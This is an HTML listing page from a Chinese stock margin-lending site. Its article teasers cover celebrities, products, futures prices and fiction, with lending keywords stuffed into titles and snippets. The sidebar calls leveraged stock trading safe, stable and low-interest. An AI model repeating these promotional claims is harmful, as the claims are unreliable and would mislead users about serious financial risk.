                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/46500.html" title="中国前十大证券公司排名 章泽天陪刘强东迪拜过圣诞，疑住3万一晚酒店，打扮精致却穿脏鞋">中国前十大证券公司排名 章泽天陪刘强东迪拜过圣诞，疑住3万一晚酒店，打扮精致却穿脏鞋</a></h2>
                                            <p>《打破标签：章泽天的非刻板人生》中国前十大证券公司排名 公众眼中的章泽天，曾因她早期清新、甜美的形象，被贴上了流量符号、依附型伴侣等各种标签。然而，近期她的动向....</p>

                                            <a href="http://0512ht.cn/topic/zhangzetian.html" class="biao qian label">章泽天</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：九八策略</span>
                                                <span class="zan"><i></i>分类：中国股票配资网上</span>
                                                <span class="yue"><i></i>查看：78</span>
                                                <span class="time">日期：01-09</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/46500.html" title="中国前十大证券公司排名 章泽天陪刘强东迪拜过圣诞，疑住3万一晚酒店，打扮精致却穿脏鞋"><img src="/uploads/allimg/260109/092024120101343.jpg" alt="中国前十大证券公司排名 章泽天陪刘强东迪拜过圣诞，疑住3万一晚酒店，打扮精致却穿脏鞋"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban137/images/loading.gif" />
                                    <span>利鸿网文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多利鸿网文章...</button>
                                </div>

                                <div class="no-more">利鸿网文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-1972-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 利鸿网最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/peizijiewang/55499.html" title="告别手动调节！这架“数字先锋”开启自动档飞行，每小时仅耗5加仑油">告别手动调节！这架“数字先锋”开启自动档飞行，每小时仅耗5加仑油</a></h2>
                                            <p>1. 时代跨越：从欧洲车库天才到美国 FAA 认证标准 在通用航空的发展史中，很少有机型能像 Liberty XL-2 这样，在诞生之初就背负着“颠覆者”的使命....</p>

                                            <a href="http://0512ht.cn/topic/peizijiewang.html" class="biao qian label">配资界网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：达人配资</span>
                                                <span class="zan"><i></i>分类：配资界网</span>
                                                <span class="yue"><i></i>查看：120</span>
                                                <span class="time">日期：01-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/peizijiewang/55499.html" title="告别手动调节！这架“数字先锋”开启自动档飞行，每小时仅耗5加仑油"><img src="/uploads/allimg/260126/26142HF1060H.jpg" alt="告别手动调节！这架“数字先锋”开启自动档飞行，每小时仅耗5加仑油"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zuixinpeizipingtai/55498.html" title="电视机品牌排名前10名：如何选择适合您的智能电视，提升家庭娱乐体验">电视机品牌排名前10名：如何选择适合您的智能电视，提升家庭娱乐体验</a></h2>
                                            <p>选购电视机的过程中，我们常常会为众多品牌和型号感到迷惑。尤其是市面上层出不穷的新技术、新款式，让消费者在选择时倍感压力。面对戏剧般快速演变的市场，了解“电视机品....</p>

                                            <a href="http://0512ht.cn/topic/zuixinpeizipingtai.html" class="biao qian label">最新配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：中岩配资</span>
                                                <span class="zan"><i></i>分类：最新配资平台</span>
                                                <span class="yue"><i></i>查看：63</span>
                                                <span class="time">日期：01-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zuixinpeizipingtai/55498.html" title="电视机品牌排名前10名：如何选择适合您的智能电视，提升家庭娱乐体验"><img src="/uploads/allimg/260126/26142H6010UH.jpg" alt="电视机品牌排名前10名：如何选择适合您的智能电视，提升家庭娱乐体验"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/55497.html" title="票房破150亿，才刚刚开始，星爷、易烊千玺、吴京将掀起一波新高潮">票房破150亿，才刚刚开始，星爷、易烊千玺、吴京将掀起一波新高潮</a></h2>
                                            <p>日子过得真快，眼看着距离春节只剩不到一个月了！ 对于我们这些爱看电影的人来说，过年最期待的除了团圆饭，就是能一家人热热闹闹地挤在电影院里，捧着爆米花和可乐，享受....</p>

                                            <a href="http://0512ht.cn/topic/zhongguogupiaopeiziwangshang.html" class="biao qian label">中国股票配资网上</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：鹿财策略</span>
                                                <span class="zan"><i></i>分类：中国股票配资网上</span>
                                                <span class="yue"><i></i>查看：54</span>
                                                <span class="time">日期：01-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/55497.html" title="票房破150亿，才刚刚开始，星爷、易烊千玺、吴京将掀起一波新高潮"><img src="/uploads/allimg/260126/26142H601064W.jpg" alt="票房破150亿，才刚刚开始，星爷、易烊千玺、吴京将掀起一波新高潮"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/peizijiewang/52502.html" title="看了梅婷的穿搭，我悟了：羽绒服不配半身裙、高跟鞋，更高级惊艳">看了梅婷的穿搭，我悟了：羽绒服不配半身裙、高跟鞋，更高级惊艳</a></h2>
                                            <p>她盯着梅婷的冬日造型，心里咔哒一下就明白了门道，像拍了拍脑门那种畅快。 一句话掰开揉碎给人听：羽绒服不跟半身裙、高跟鞋硬凑，避开这组费劲不讨好的搭配，反而更高级....</p>

                                            <a href="http://0512ht.cn/topic/peizijiewang.html" class="biao qian label">配资界网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：第一配资</span>
                                                <span class="zan"><i></i>分类：配资界网</span>
                                                <span class="yue"><i></i>查看：108</span>
                                                <span class="time">日期：01-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/peizijiewang/52502.html" title="看了梅婷的穿搭，我悟了：羽绒服不配半身裙、高跟鞋，更高级惊艳"><img src="/uploads/allimg/260119/191453450105208.jpg" alt="看了梅婷的穿搭，我悟了：羽绒服不配半身裙、高跟鞋，更高级惊艳"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zuixinpeizipingtai/52501.html" title="Vanow保温杯高端系列推荐！推荐5款保温杯！">Vanow保温杯高端系列推荐！推荐5款保温杯！</a></h2>
                                            <p>精选Vanow高端保温杯，五款精品来袭，保温效果超群，不容错过！ 1.Vanow 保温杯 点击下方商品获取优惠价 在选择送给女朋友或闺蜜的520礼物时，一款兼具....</p>

                                            <a href="http://0512ht.cn/topic/zuixinpeizipingtai.html" class="biao qian label">最新配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：万宝配资</span>
                                                <span class="zan"><i></i>分类：最新配资平台</span>
                                                <span class="yue"><i></i>查看：188</span>
                                                <span class="time">日期：01-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zuixinpeizipingtai/52501.html" title="Vanow保温杯高端系列推荐！推荐5款保温杯！"><img src="/uploads/allimg/260119/1914534301044a.jpg" alt="Vanow保温杯高端系列推荐！推荐5款保温杯！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/52500.html" title="香水瓶丝印选型">香水瓶丝印选型</a></h2>
                                            <p>香水瓶丝印选型，指的是为香水瓶表面选择适合的丝网印刷工艺与方案的过程。 #点击进入官网# 这一环节在香水包装设计中至关重要，它不仅关乎品牌视觉的呈现，更直接影响....</p>

                                            <a href="http://0512ht.cn/topic/zhongguogupiaopeiziwangshang.html" class="biao qian label">中国股票配资网上</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：闪牛配资</span>
                                                <span class="zan"><i></i>分类：中国股票配资网上</span>
                                                <span class="yue"><i></i>查看：174</span>
                                                <span class="time">日期：01-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/52500.html" title="香水瓶丝印选型"><img src="/uploads/allimg/260119/1914534301041B.jpg" alt="香水瓶丝印选型"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/peizijiewang/49502.html" title="正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。">正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。</a></h2>
                                            <p>又名：正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙 咚、咚、咚。 屋外的脚步声传来，是秦叙回来了。 安楠月立刻将红药水倒在身上，弄成一副满身是血死去的样子....</p>

                                            <a href="http://0512ht.cn/topic/qinxu.html" class="biao qian label">秦叙</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：期权大本营</span>
                                                <span class="zan"><i></i>分类：配资界网</span>
                                                <span class="yue"><i></i>查看：181</span>
                                                <span class="time">日期：01-11</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/peizijiewang/49502.html" title="正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。"><img src="/uploads/allimg/260111/111PJZ1025X.jpg" alt="正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zuixinpeizipingtai/49501.html" title="股票正规配资开户 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。">股票正规配资开户 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。</a></h2>
                                            <p>又名：股票正规配资开户 《你去时霜落雪飞》安楠月秦叙 咚、咚、咚。 屋外的脚步声传来，是秦叙回来了。 安楠月立刻将红药水倒在身上，弄成一副满身是血死去的样子倒在....</p>

                                            <a href="http://0512ht.cn/topic/gupiaozhengguipeizikaihu.html" class="biao qian label">股票正规配资开户</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：云配资</span>
                                                <span class="zan"><i></i>分类：最新配资平台</span>
                                                <span class="yue"><i></i>查看：83</span>
                                                <span class="time">日期：01-11</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zuixinpeizipingtai/49501.html" title="股票正规配资开户 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。"><img src="/uploads/allimg/260111/111PJF10Va.jpg" alt="股票正规配资开户 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/49500.html" title="配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？">配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？</a></h2>
                                            <p>很多人都知道一些蜘蛛的雌性在交配结束后会吃掉雄性配资平台买卖股票，这种行为被称为性食同类，不止一些蜘蛛有这种表现，常见的还有螳螂也会这么做。 其实，很多人都忽略....</p>

                                            <a href="http://0512ht.cn/topic/peizipingtaimaimaigupiao.html" class="biao qian label">配资平台买卖股票</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：股亿讯配资</span>
                                                <span class="zan"><i></i>分类：中国股票配资网上</span>
                                                <span class="yue"><i></i>查看：194</span>
                                                <span class="time">日期：01-11</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/49500.html" title="配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？"><img src="/uploads/allimg/260111/111PJ601061A.jpg" alt="配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/peizijiewang/46502.html" title="配资平台网 乐基儿：和黎明结婚四年败光7亿，如今再婚嫁富豪，被骗胖成大妈">配资平台网 乐基儿：和黎明结婚四年败光7亿，如今再婚嫁富豪，被骗胖成大妈</a></h2>
                                            <p>在四年的婚姻中，乐基儿与黎明的生活曾是外界羡慕的焦点。她享受着他给予的宠爱，花钱如流水，豪华的生活方式令人目不暇接。然而配资平台网，这段婚姻最终以离婚收场，带着....</p>

                                            <a href="http://0512ht.cn/topic/peizipingtaiwang.html" class="biao qian label">配资平台网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：东程配资</span>
                                                <span class="zan"><i></i>分类：配资界网</span>
                                                <span class="yue"><i></i>查看：162</span>
                                                <span class="time">日期：01-09</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/peizijiewang/46502.html" title="配资平台网 乐基儿：和黎明结婚四年败光7亿，如今再婚嫁富豪，被骗胖成大妈"><img src="/uploads/allimg/260109/0920241F1051M.jpg" alt="配资平台网 乐基儿：和黎明结婚四年败光7亿，如今再婚嫁富豪，被骗胖成大妈"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">利鸿网文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 利鸿网最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/16500.html" title="中国前十大证券公司排名 智谱AI+AI生态管家+水利基建，2天2板！2天上涨21.03%！还有机会吗？">中国前十大证券公司排名 智谱AI+AI生态管家+水利基建，2天2板！2天上涨21.03%！还有机会吗？</a></h2>
                                            <p>一、热门个股解读——正和生态（605069）中国前十大证券公司排名 二、基本面分析 正和生态（605069）公司的主营业务是从事生态环境科技运营。 公司具备大型....</p>

                                            <a href="http://0512ht.cn/topic/2tian.html" class="biao qian label">2天</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：德泰金投配资</span>
                                                <span class="zan"><i></i>分类：中国股票配资网上</span>
                                                <span class="yue"><i></i>查看：203</span>
                                                <span class="time">日期：12-30</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/16500.html" title="中国前十大证券公司排名 智谱AI+AI生态管家+水利基建，2天2板！2天上涨21.03%！还有机会吗？"><img src="/uploads/allimg/251230/30163K2010N46.jpg" alt="中国前十大证券公司排名 智谱AI+AI生态管家+水利基建，2天2板！2天上涨21.03%！还有机会吗？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/49500.html" title="配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？">配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？</a></h2>
                                            <p>很多人都知道一些蜘蛛的雌性在交配结束后会吃掉雄性配资平台买卖股票，这种行为被称为性食同类，不止一些蜘蛛有这种表现，常见的还有螳螂也会这么做。 其实，很多人都忽略....</p>

                                            <a href="http://0512ht.cn/topic/peizipingtaimaimaigupiao.html" class="biao qian label">配资平台买卖股票</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：股亿讯配资</span>
                                                <span class="zan"><i></i>分类：中国股票配资网上</span>
                                                <span class="yue"><i></i>查看：194</span>
                                                <span class="time">日期：01-11</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/49500.html" title="配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？"><img src="/uploads/allimg/260111/111PJ601061A.jpg" alt="配资平台买卖股票 为什么雌性蜘蛛在交配结束之后，总是喜欢吃掉雄性？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zuixinpeizipingtai/19501.html" title="股票配资知识 12月4日尿素期货收盘下跌0.12%，报1688元">股票配资知识 12月4日尿素期货收盘下跌0.12%，报1688元</a></h2>
                                            <p>本站消息股票配资知识，12月4日尿素主力期货（URM）合约收盘下跌0.12%，报1688元，成交52.85亿元。 品种简介：尿素期货是在期货交易所上市交易的以尿....</p>

                                            <a href="http://0512ht.cn/topic/gupiaopeizizhishi.html" class="biao qian label">股票配资知识</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：股配所配资</span>
                                                <span class="zan"><i></i>分类：最新配资平台</span>
                                                <span class="yue"><i></i>查看：193</span>
                                                <span class="time">日期：12-31</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zuixinpeizipingtai/19501.html" title="股票配资知识 12月4日尿素期货收盘下跌0.12%，报1688元"><img src="/uploads/allimg/251231/31163203010J25.jpg" alt="股票配资知识 12月4日尿素期货收盘下跌0.12%，报1688元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zuixinpeizipingtai/52501.html" title="Vanow保温杯高端系列推荐！推荐5款保温杯！">Vanow保温杯高端系列推荐！推荐5款保温杯！</a></h2>
                                            <p>精选Vanow高端保温杯，五款精品来袭，保温效果超群，不容错过！ 1.Vanow 保温杯 点击下方商品获取优惠价 在选择送给女朋友或闺蜜的520礼物时，一款兼具....</p>

                                            <a href="http://0512ht.cn/topic/zuixinpeizipingtai.html" class="biao qian label">最新配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：万宝配资</span>
                                                <span class="zan"><i></i>分类：最新配资平台</span>
                                                <span class="yue"><i></i>查看：188</span>
                                                <span class="time">日期：01-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zuixinpeizipingtai/52501.html" title="Vanow保温杯高端系列推荐！推荐5款保温杯！"><img src="/uploads/allimg/260119/1914534301044a.jpg" alt="Vanow保温杯高端系列推荐！推荐5款保温杯！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/peizijiewang/19502.html" title="配资平台网 12月4日短纤期货收盘下跌0.25%，报6268元">配资平台网 12月4日短纤期货收盘下跌0.25%，报6268元</a></h2>
                                            <p>本站消息，12月4日短纤主力期货（PFM）合约收盘下跌0.25%，报6268元配资平台网，成交54.82亿元。 品种简介：短纤期货是在期货交易所上市交易的以短纤....</p>

                                            <a href="http://0512ht.cn/topic/peizipingtaiwang.html" class="biao qian label">配资平台网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：博远配资</span>
                                                <span class="zan"><i></i>分类：配资界网</span>
                                                <span class="yue"><i></i>查看：187</span>
                                                <span class="time">日期：12-31</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/peizijiewang/19502.html" title="配资平台网 12月4日短纤期货收盘下跌0.25%，报6268元"><img src="/uploads/allimg/251231/311632040101317.jpg" alt="配资平台网 12月4日短纤期货收盘下跌0.25%，报6268元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/peizijiewang/4502.html" title="配资平台网 新华社快讯：据日本媒体报道，日本正在报废施工的核反应堆“普贤”发生含放射性水泄漏事件，可能有数人遭辐射">配资平台网 新华社快讯：据日本媒体报道，日本正在报废施工的核反应堆“普贤”发生含放射性水泄漏事件，可能有数人遭辐射</a></h2>
                                            <p>新华社快讯：据日本媒体报道配资平台网配资平台网，日本正在报废施工的核反应堆“普贤”发生含放射性水泄漏事件，可能有数人遭辐射。....</p>

                                            <a href="http://0512ht.cn/topic/peizipingtaiwang.html" class="biao qian label">配资平台网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：沃伦策略</span>
                                                <span class="zan"><i></i>分类：配资界网</span>
                                                <span class="yue"><i></i>查看：186</span>
                                                <span class="time">日期：12-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/peizijiewang/4502.html" title="配资平台网 新华社快讯：据日本媒体报道，日本正在报废施工的核反应堆“普贤”发生含放射性水泄漏事件，可能有数人遭辐射"><img src="/uploads/allimg/251226/2616260601035K.jpg" alt="配资平台网 新华社快讯：据日本媒体报道，日本正在报废施工的核反应堆“普贤”发生含放射性水泄漏事件，可能有数人遭辐射"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/1500.html" title="股票配资官方 采纳股份：拟2100万元收购江西丰临70%股权">股票配资官方 采纳股份：拟2100万元收购江西丰临70%股权</a></h2>
                                            <p>采纳股份12月22日晚间公告，公司召开第三届董事会第十八次会议，审议通过了《关于对外投资收购股权的议案》股票配资官方，同意公司以人民币2100万元整收购薛利繁持....</p>

                                            <a href="http://0512ht.cn/topic/gupiaopeiziguanfang.html" class="biao qian label">股票配资官方</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：admin</span>
                                                <span class="zan"><i></i>分类：中国股票配资网上</span>
                                                <span class="yue"><i></i>查看：183</span>
                                                <span class="time">日期：12-25</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/1500.html" title="股票配资官方 采纳股份：拟2100万元收购江西丰临70%股权"><img src="/images/defaultpic.gif" alt="股票配资官方 采纳股份：拟2100万元收购江西丰临70%股权"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/peizijiewang/25502.html" title="配资平台网 战场退避三舍的晋文公，为何能被成春秋霸主？忍无可忍无须再忍！">配资平台网 战场退避三舍的晋文公，为何能被成春秋霸主？忍无可忍无须再忍！</a></h2>
                                            <p>退避三舍的典故，来源于《左传·僖公二十八年》。当时晋国发生了骊姬之乱，公子重耳在逃亡时曾得到楚国楚成王的接待。楚成王问他：如果公子有朝一日能回到晋国，将如何报答....</p>

                                            <a href="http://0512ht.cn/topic/peizipingtaiwang.html" class="biao qian label">配资平台网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：融易盈配资</span>
                                                <span class="zan"><i></i>分类：配资界网</span>
                                                <span class="yue"><i></i>查看：182</span>
                                                <span class="time">日期：01-02</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/peizijiewang/25502.html" title="配资平台网 战场退避三舍的晋文公，为何能被成春秋霸主？忍无可忍无须再忍！"><img src="/uploads/allimg/260102/0216493501032H.jpg" alt="配资平台网 战场退避三舍的晋文公，为何能被成春秋霸主？忍无可忍无须再忍！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/peizijiewang/49502.html" title="正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。">正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。</a></h2>
                                            <p>又名：正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙 咚、咚、咚。 屋外的脚步声传来，是秦叙回来了。 安楠月立刻将红药水倒在身上，弄成一副满身是血死去的样子....</p>

                                            <a href="http://0512ht.cn/topic/qinxu.html" class="biao qian label">秦叙</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：期权大本营</span>
                                                <span class="zan"><i></i>分类：配资界网</span>
                                                <span class="yue"><i></i>查看：181</span>
                                                <span class="time">日期：01-11</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/peizijiewang/49502.html" title="正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。"><img src="/uploads/allimg/260111/111PJZ1025X.jpg" alt="正规实盘配资十大平台 《你去时霜落雪飞》安楠月秦叙小说：屋外的脚步声传来，是秦叙回来了。"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zfe85elist-box clearfix">

                                        <div class="zfe85elist-right">

                                            <h2 class="title"><a href="http://0512ht.cn/zuixinpeizipingtai/46501.html" title="股票配资知识 乐基儿：和黎明结婚四年败光7亿，如今再婚嫁富豪，被骗胖成大妈">股票配资知识 乐基儿：和黎明结婚四年败光7亿，如今再婚嫁富豪，被骗胖成大妈</a></h2>
                                            <p>在四年的婚姻中，乐基儿与黎明的生活曾是外界羡慕的焦点。她享受着他给予的宠爱，花钱如流水，豪华的生活方式令人目不暇接。然而，这段婚姻最终以离婚收场，带着7亿元的财....</p>

                                            <a href="http://0512ht.cn/topic/gupiaopeizizhishi.html" class="biao qian label">股票配资知识</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：融可赢配资</span>
                                                <span class="zan"><i></i>分类：最新配资平台</span>
                                                <span class="yue"><i></i>查看：176</span>
                                                <span class="time">日期：01-09</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://0512ht.cn/zuixinpeizipingtai/46501.html" title="股票配资知识 乐基儿：和黎明结婚四年败光7亿，如今再婚嫁富豪，被骗胖成大妈"><img src="/uploads/allimg/260109/0920241601045D.jpg" alt="股票配资知识 乐基儿：和黎明结婚四年败光7亿，如今再婚嫁富豪，被骗胖成大妈"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">利鸿网文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="zfe85emain-right">
                        <!-- yhushenjing -->

                        <div class="h1-bg">
                            <h1><span>利鸿网</span></h1>
                            <p>利鸿网!在线配资_线上股票配资_低息配资股票!是一家比较流行的配资平台提供多家服务,包括免息配资、杠杆炒股配资等,安全稳定,做专业的安全配资门户网。</p>
                        </div>

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span><i class="left-i"></i>话题标签<i class="right-i"></i></span></div>
                            <div class="redian-a wow bounceInLeft" data-wow-duration="2s" data-wow-delay="0.5s">
                                <a href='http://0512ht.cn/topic/paiming.html' title='排名'>排名</a><a href='http://0512ht.cn/topic/1yue.html' title='1月'>1月</a><a href='http://0512ht.cn/topic/tuijian.html' title='推荐'>推荐</a><a href='http://0512ht.cn/topic/telang.html' title='特朗'>特朗</a><a href='http://0512ht.cn/topic/yuangong.html' title='员工'>员工</a><a href='http://0512ht.cn/topic/meijun.html' title='美军'>美军</a><a href='http://0512ht.cn/topic/gupiaopeizizhishi.html' title='股票配资知识'>股票配资知识</a><a href='http://0512ht.cn/topic/meiguo.html' title='美国'>美国</a><a href='http://0512ht.cn/topic/zhongguo.html' title='中国'>中国</a><a href='http://0512ht.cn/topic/hanguo.html' title='韩国'>韩国</a><a href='http://0512ht.cn/topic/niandu.html' title='年度'>年度</a><a href='http://0512ht.cn/topic/xiaoshuo.html' title='小说'>小说</a>

                                <a href="http://0512ht.cn/topic/" title="利鸿网 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span><i class="left-i"></i>关注 利鸿网<!--关注--><i class="right-i"></i></span></div>
                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="利鸿网">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="title-top"><span><i class="left-i"></i>滚动资讯<i class="right-i"></i></span></div>
                        <div class="zai-box hot-tao">

                            <div class="roll-list-container">
                                <div class="roll-list-wrapper">
                                    <li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://0512ht.cn/zhongguogupiaopeiziwangshang/16500.html" title="中国前十大证券公司排名 智谱AI+AI生态管家+水利基建，2天2板！2天上涨21.03%！还有机会吗？">中国前十大证券公司排名 智谱AI+AI生态管家+水利基建，2天2板！2天上涨21.03%！还有机会吗？</a></h3>
